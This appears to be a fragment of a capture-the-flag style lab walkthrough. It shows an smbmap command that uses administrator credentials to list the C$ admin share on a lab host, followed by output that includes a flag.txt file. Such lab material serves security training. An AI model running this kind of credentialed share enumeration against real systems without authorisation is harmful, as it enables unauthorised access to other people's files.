 root@attackdefense:~# smbmap -u administrator -p 'smbserver_771' -r 'C$' -H 10.4.27.28
[+] IP: 10.4.27.28:445  Name: 10.4.27.28
Disk  Permissions  Comment
----  -----------  -------
C$  READ, WRITE
.\C$\*
dr--r--r--  0 Sat Sep  5 13:26:00 2020  $Recycle.Bin
fw--w--w--  398356 Wed Aug 12 10:47:41 2020  bootmgr
fr--r--r--  1 Wed Aug 12 10:47:40 2020  BOOTNXT
dr--r--r--  0 Wed Aug 12 10:47:41 2020  Documents and Settings
fr--r--r--  32 Mon Dec 21 21:27:10 2020  flag.txt
fr--r--r--  8589934592 Sun Sep 24 21:36:13 2023  pagefile.sys
dr--r--r--  0 Wed Aug 12 10:49:32 2020  PerfLogs
dw--w--w--  0 Wed Aug 12 10:49:32 2020  Program Files
dr--r--r--  0 Sat Sep  5 14:35:45 2020  Program Files (x86)
dr--r--r--  0 Sat Sep  5 14:35:45 2020  ProgramData
dr--r--r--  0 Sat Sep  5 09:16:57 2020  System Volume Information
dw--w--w--  0 Sat Dec 19 11:14:55 2020  Users
dr--r--r--  0 Sun Sep 24 21:51:14 2023  Windows